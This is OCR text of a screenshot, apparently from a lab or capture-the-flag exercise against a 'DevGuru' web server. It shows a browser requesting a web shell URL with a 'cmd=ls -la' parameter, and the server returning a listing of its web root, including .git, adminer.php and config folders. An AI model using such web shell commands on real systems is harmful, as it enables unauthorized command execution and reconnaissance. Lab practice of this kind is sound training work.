 不安全 192.168.56.101/shell?cmd=ls%20-la
Call Us : +23-345-67890 support@devguru.local
DevGuru HOME ABOUT SERVICES PORTFOLIO BLOG CONTACT GET A QUOTE
total 420 drwxr-xr-x 10 www-data www-data 4096 Nov 19 2020 . drwxr-xr-x 3 root root 4096 Nov 18 2020 .. drwxr-xr-x 8 root root 4096 Nov 19 2020 .git -rw-r--r-- 1 root root 413 Nov 18 2020 .gitignore
-rw-r--r-- 1 www-data www-data 1678 Nov 18 2020 .htaccess -rw-r--r-- 1 www-data www-data 1518 Nov 18 2020 README.md -rw-r--r-- 1 www-data www-data 362514 May 11 2020 adminer.php -rw-r-
r-- 1 www-data www-data 1640 Nov 18 2020 artisan drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 bootstrap drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 config -rw-r--r-- 1 www-
data www-data 1173 Nov 18 2020 index.php drwxr-xr-x 5 www-data www-data 4096 Nov 18 2020 modules drwxr-xr-x 3 www-data www-data 4096 Nov 18 2020 plugins -rw-r--r-- 1 www-data www-
data 551 Nov 18 2020 server.php drwxr-xr-x 7 www-data www-data 4096 Nov 18 2020 storage drwxr-xr-x 4 www-data www-data 4096 Nov 18 2020 themes drwxr-xr-x 31 www-data www-data 4096
Nov 18 2020 vendor